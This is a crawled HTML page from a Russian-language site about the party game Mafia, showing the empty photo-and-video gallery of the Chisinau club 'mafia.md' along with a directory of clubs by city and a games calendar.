

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mirmafii.ru/club/gallerys/url/mafiamd
body_size: 6039
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <HEAD>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Мир Мафии – Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию в Москве, в Киеве, в Санкт-Петербурге, в Питере, в СПб." />
<meta name="description" content="Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию." />
<meta name="keywords" content="ролевая психологическая  настольная карточная игра Мафия, где поиграть в Мафию" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <meta name='yandex-verification' content='6079bf98b00f72e9' />
    <link rel="shortcut icon" href="/images/favicon.ico" />
    <link rel="stylesheet" rev="stylesheet" href="/css/styles.css" media="screen" />
    <script type="text/javascript" src="/js/jquery-1.3.2.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    <title>Маф-клуб (Maf-club) Mafia.Md.  Кафе "Pizza Mania" (Пицца Мания). Клубные игры в Кишинёве. Где поиграть в Мафию в Кишинёве.  Клубы Кишинёва. - Фото и Видео</title>
  </HEAD>
<BODY>

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--><!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter418037 = new Ya.Metrika(418037); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/418037" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->

<TABLE width=100% cellspacing=0 cellpadding=0 style="border-collapse: collapse">
	
	<TR><TD valign=middle align=center colspan=3>
		<TABLE width=1100 height=20><TR><TD>

			<TABLE width=100%><TR>
				<TD align=left valign=middle>
					<div class='bread_crumbs'>
						<a href="/">Главная</a>
						  <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/clubs/">Клубы</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/club/mafiamd">mafia.md</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/club/gallerys/url/mafiamd">Галереи</a>
  					</div>
				</TD>
				<!--<TD align=right width=250>
					<A class=toplink href="/static/New_Year" style="color:#D41">НОВОГОДНЯЯ АКЦИЯ !!</A>
				</TD> -->
				<TD align=right width=100>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/corporativ">Организация игр</A>
				</TD>
				<TD align=right width=170>
					<A class=toplink href="/shop/">Продажа атрибутики</A>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/instruction">Владельцам клубов</A>
				</TD>
			</TR></TABLE>

		</TD></TR></TABLE>
</TD></TR>  
<TR height=7><TD valign=middle align=center colspan=3 style="background: url(/images/topline.png) no-repeat top center"></TD></TR>
<!--		  	<p>Рейтинг клубов Москвы <A href="/club/rating/" class=link>тут</a></p>-->
	<TR><TD style="background: url(/images/fon_l.png) no-repeat top right"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD><TD valign=top align=center width=1000>

<TABLE width=1000>
	<TR>
  	<TD width=247 height=139 valign=top><A href="/"><IMG src="/images/logo.png" style="padding:0px; margin:0px"></A></TD>
  	<TD width=515 valign=top style="background:url(/images/top.png)" align=left valign=top>
  		<!--<a href="/static/New_Year"><img src="/images/top_sale.png"></a>-->
  		<a href="/static/Elite_present"><img src="/images/top_nabor.png"></a>
      <div style="margin:0px 0 0 17px" id='block_banner'>
				<IMG src="/images/toppic/empty.png" >      </div>
  	</TD>
  	<TD width=238 valign=top rowspan=2> 
<form action='/login' method='post' id='signin_form'><div style="background:url(/images/logform2.png);width:238px;height:174px" align=left><IMG src="/images/icons.png" usemap="#maptopicons" style="float:right"><MAP name="maptopicons"><AREA href="/" shape="rect" coords="0,40,20,76"><AREA href="/message_admin/" shape="rect" coords="0,77,20,98"><AREA href="/sitemap/" shape="rect" coords="0,99,20,126"></MAP>&nbsp;
 <DIV class=login><input type="text" name="" id="username" value="Логин" /><input type="text" name="signin[username]" id="username_real" value="" class="login" style="display:none;" /></div>
 <DIV class=password><input type="text" name="" id="password" value="Пароль" class="password" /><input type="password" name="signin[password]" id="password_real" value="" class="password" style="display:none" /></div>
 <DIV class=enter2><input type='image' name=submit src="/images/enter2.png" alt='Вход'></div>
 <DIV class=reg2><A href="/register/"><IMG src="/images/reg2.png" alt='Регистрация'></A></div></div></form></TD>
	</TR>
	<TR>
  	<TD colspan=2>
  		<TABLE>
  <TR>
    <TD><a href="/newslist/"><img alt="Новости портала" src="/images/menu/news.png" /></a></TD>
    <TD><a href="/static/rules"><img alt="Правила" src="/images/menu/rules.png" /></a></TD>
    <TD><a href="/users/"><img alt="Люди" src="/images/menu/users.png" /></a></TD>
    <TD><a href="/articles/"><img alt="Статьи" src="/images/menu/articles.png" /></a></TD>
    <TD><a href="/gallerys/"><img alt="Галереи" src="/images/menu/gallerys.png" /></a></TD>
    <TD><a href="/shop/"><img alt="Карты и маски" src="/images/menu/shop.png" /></a></TD>
    <TD><a href="/static/contacts"><img alt="Контакты" src="/images/menu/contacts.png" /></a></TD>
    </TR>
</TABLE>  	</TD>
	</TR>
	<TR>
  	<TD colspan=3>

			<TABLE>
				<TR>
          <TD width=176 valign='top' align=center id='block_clubs'><MAP name="rating"><AREA href="/club/rating/?rules=professional_rules" shape="rect" coords="100,-5,145,25" title="Рейтинг маф-клубов Москвы"></MAP>
<TABLE>
	<TR>
		<TD valign=top><IMG src="/images/clubind/otstup.png"></TD>			
		<TD valign=top >
      <A href="/clubs/" title="Коротко обо всех клубах мафии"><IMG src="/images/clubind/caption.jpg" alt="Клубы"></A><table style="background-image:url(/images/clubind/fon.jpg?1);" width=100% >	
				<tr height=5></tr>
			                  			  <tr><td align=left><IMG src="/images/clubind/cities/Moscow.jpg" class=clubblockcity usemap="#rating"></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney">Teatr Teney</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/PR_Mafia_Club">PR Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Syndicate">Mafia Syndicate</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Val_Jee">Val&Jee</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Speech-ki">Спич-ки</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Empire_of_Liber">Empire of Liber</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Radiocity">TT-Радио Сити</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bunker_Mafii">Бункер Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Unionbet">TT-Unionbet</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Show_Time">Show Time</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Menu-Cafe">Меню-кафе</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MDM">Вобла МДМ</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/DozoR">Mafia DozoR</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/GURU">GURU Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MafiaTUT">MafiaTUT</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Stars">Stars</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bigwig">Bigwig Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/red_door">Ред Дор</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Piter.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/2_navigation">Вторая навигация</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_SPb">Мафия в СПб</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Infinity">Мафия Infinity</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_ot_Ktulhu">Мафия Ктулху</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_No_Limits">Mafia No Limits</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Centro_Mafioso">Centro Mafioso</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TheEnd">The End</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Revenge">Revenge</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bonni_i_Klayd">Бонни и Клайд</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Forzas">Forzas</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Minsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/first_club">Первый клуб Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/neapol">Неаполь</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/God_Father">Крёстный отец</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Ring">Mafia Ring</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Israel.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/WN_Bat">White Nights (Бат Ям)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Rishon">White Nights (Ришон)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Haypha">White Nights (Хайфа)</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Omsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/onore">Onore</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/OMega">OMega</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Rezidence">RезиденциЯ</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ekaterinburg.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/E_burg">Mafia E-burg</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Ktulhu_E-burg">Мафия Ктулху</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kiev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafia_club_kiev">МАFИЯ Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/English_MC">English Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Smolensk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Fox_club">Fox club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Red_rose">Red Rose</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sochi.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Golden_Mafia">Golden Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Chaplin">Chaplin</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Astrahan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Astrahan">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Atyrau.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/suspicious">Подозрительные лица</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Barnaul.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_Barnaule">Mafia in Barnaul</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladivostok.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Vladivostok">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladimir.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/y_club">Клуб "Ы"</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Volgograd.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_House">Mafia House</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Dnepropetrovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Clan_Dnepropetrovsk">Dnepr Mafia Clan</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Donezk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salon_Mafii">Салон Мафии</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ivano-Frankovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/IF_Mafia_Club">IF Mafia Club </A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Igevsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vicino">Mafia Vicino</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kazan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kazan">Вобла Казань</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kaluga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostra">Cosa-Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Alibi">Алиби</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirovo-Chepeck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mirnij_gitel">Мирный житель</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kishinev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafiamd">mafia.md</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kursk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kursk">Вобла Курск</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lipetck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Gorod_Teney">Город Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lugansk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/LuganskMafiaClub">Мафия Клуб</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lvov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salute">Salute</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Novosibirsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Novosibirsk">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Perm.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/sindicat">Культурный синдикат</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Praga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Prague_Mafia_Club">Prague Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Pskov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Planet">Mafia Planet</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Rostov-na-Donu.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Rostov">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sosnovij_Bor.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Sosnovij_Bor">Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Taganrog.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Club_Taganrog">Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kharkov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Kharkov">Мафия Харьков</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Hmelnickiy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafioso">Mafioso</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chelyabinsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostraCheliabinsk">Cosa Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chernovcy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Che_Mafia">Че Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			          		    				  <tr height=7></tr>
			    			  <tr><td><IMG src="/images/clubind/bottom.jpg"></td></tr>
			</table>
		</TD>			
	</TR>
</TABLE>
 <br><!--<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG src="/images/heart.png">--></TD>
          <td width=586 valign='top' align=center>
            
          	<div class=podl>
	<div class=podcap style="background-image: url(/images/headers/defult.png)">&nbsp;
		<div class=podotst>
			<table class=caption height=100% width=100%><tr><td align=left valign=middle>
				<H1>Клуб "mafia.md" (Кишинёв)</H1>
			</td></tr></table>

              <h3 class="rbtxt linkto" style="text-align:left">
	<a href="/club/mafiamd">О клубе</a> &nbsp;|&nbsp;
  <a href="/club/news/url/mafiamd">Новости</a> &nbsp;|&nbsp;
	<a href="/club/blog/url/mafiamd">Блог</a> &nbsp;|&nbsp;
  
	<a href="/club/games/url/mafiamd">События</a> &nbsp;|&nbsp;
  
	<a href="/club/gallerys/url/mafiamd">Фото и видео</a>			</h3>
<br style="line-height:18px">

				<h2 style="text-align:center">Галереи клуба "mafia.md"</h2>
   			<BR style="line-height:25px">
	  
				<BR><BR><DIV class=ritxt>(Нет галерей)</DIV><BR><BR><BR><BR><BR><BR>

	  
			
		</div>
	</div>
	<img src="/images/cbottom.png"></div>          	          </td>
          <td  valign='top' rowspan=2>
            <div id='block_games'>
              <input type='hidden' id='games_script_url' value="/game/updateCityGames">
<input type='hidden' id='clubs_script_url' value="/club/updateCityClubs">
<input type='hidden' id='banner_script_url' value="/homepage/updateCityBanner">
<TABLE>
	<TR>
		<TD valign=top>
 			<A href="/games/"><IMG src="/images/calendarind/caption.png" alt="Игры"></A>
      <table style="background-image:url(/images/calendarind/fon.png)" width=100%>
			  <tr><td height=13></td></tr>
			  <tr><td align=center>
			  	<TABLE height=39><TR>
			  	<TD valign=middle><a href="#" onclick='UpdateCity("6")'><IMG src="/images/calendarind/dot_l.png"></a>&nbsp;&nbsp;&nbsp;</td>
			  	            <TD valign=middle><a href='/city/show/url/Moscow'><IMG src="/images/calendarind/cities/Moscow.jpg"></a></td>
          			  	<TD valign=middle>&nbsp;&nbsp;&nbsp;<a href="#" onclick='UpdateCity("2")'><IMG src="/images/calendarind/dot_r.png"></a></td>
			  	</TR></TABLE>
			  </td></tr>			  
			  <tr><td align=center style="padding:0 5px 0 5px; line-height:17px">
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("1")' class="gb_subcity">Москва</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("11")' class="gb_subcity">Львов</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("14")' class="gb_subcity">Владимир</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("29")' class="gb_subcity">Донецк</a>
			  			  </td></tr>
			  <tr class="loading_of_city_games myhide" align=center><td><br><br><IMG src="/images/loading.gif"><br><br><br></td></tr>
			  
	  				  			<tr class=gamecol><td align=center>
	  				<br>
	  				<table>
	  					<tr>
	  						  						<td class=gb_weekday height=23 width=43>
	  				 			<div>Сб</div>
	  				 		</td>
	  						<td class=gb_monthday width=93>
	  							<div>&nbsp;&nbsp;17 января&nbsp;&nbsp;</div>
	  				 		</td>
	  						<td class=gb_time width=60>
	  							<div>21:00</div>
	  				 		</td>
	  				 	</tr>
	  				</table>
	  			</td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_t.png"></td></tr>
	        <tr class=gamecol><td class=gb_cap><a href="/game/show/id/30">Игры в клубе<br>Teatr Teney</a></td></tr>
				  <tr class=gamecol><td class=gb_text><a href="/game/show/id/30">Кафе "Радио Сити"</a></td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_b.png"></td></tr>
				  
			  
			  <tr><td><IMG src="/images/calendarind/bottom.png"></td></tr>
			</table>
		</TD>
		<TD valign=top>
			<IMG src="/images/calendarind/otstup.png">
		</TD>
	</TR>
</TABLE>
            </div>
            <br>
		          <TABLE><TR><TD id='block_banner2'>
         				<IMG src="/images/toppic/empty_right.png" >				      </TD></TR></TABLE>
				      	           <br>
             <TABLE><TR><TD align=left>
         			<TABLE><TR><TD style="background-image:url(/images/notice.png);width:210px;height:163px" valign=top>
	<DIV class=notice>
		<P>- &nbsp;<A href="/static/corporativ">Мафия на корпоративе</A></P>
		<P>- &nbsp;<A href="/static/corporativ">Огранизуем игры для Вас</A></P>
		<P>- &nbsp;<A href="/shop/">Маски и карты для Мафии</A></P>
		<P>- &nbsp;<A href="/news/18">Приглашаем ведущих</A></P>
	</DIV>
</TD></TR></TABLE>


	         	</TD></TR>
            <TR><TD align=left>
            	<BR style="line-height:7px">
	            <IMG src="/images/karty/defult.jpg" align=left>
	         	</TD></TR></TABLE>
          </td>
				</TR>
				<TR>
			  	<TD colspan=2 align=left valign='bottom'>
			  			<br> 
<table>
	<tr>
		<td style="background-image: url(/images/footer.jpg);" width=716 height=201  valign=top align=left>
			<div style="padding:20px 80px 65px 150px" class=footer align=right>
				<br>
				<a href="http://mirmafii.ru">&copy; Mirmafii.ru - Сайт, посвященный ролевой игре Мафия.</a>

				<div style="margin:12px 0 15px 0" class=footerlink>
				<a href="/message_admin/">Написать письмо</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/contacts">Контакты</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/about">О сайте</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/partners">Партнеры</a>&nbsp;&nbsp;&nbsp;
				<a href="http://webmail.mirmafii.ru/">Почта</a>
				</div>
								
        			</div>
		</td>
	</tr>
</table> 			  	</TD>
				</TR>
			</TABLE>
  	</TD>
	</TR>



</TABLE>

